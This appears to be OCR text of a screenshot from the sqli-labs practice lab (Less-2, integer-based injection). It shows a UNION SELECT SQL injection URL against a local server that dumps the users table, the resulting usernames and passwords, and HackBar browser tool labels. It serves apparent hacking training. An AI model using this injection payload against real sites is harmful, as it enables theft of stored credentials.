 Less-2 **Error Based- Intiger**
127.0.0.1/sqli-labs/Less-2/index.php?id=-1 union select 1,(select group_concat(username,0x7e,password) from users ),3#
6
4
Online - Reverse Sh...
CyberChef
渗透师 网络安全从业...
TideFinger 潮汐指纹 ...
长亭雷池 WAF
资产灯塔系统
Welcome Dhakkan
Your Login name:Dumb~Dumb,Angelina~I-kill-you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!
le,admin~admin,admin1~admin1,admin2~admin2,admin3~admin3,dhakkan~dumbo,admin4~admin4
Your Password:3
SQLI DUMB SERIES-2
英
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://127.0.0.1/sqli-labs/Less-2/index.php?id=-1 union select 1,(select group_concat(username,0x7e,password) from users ),3#
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"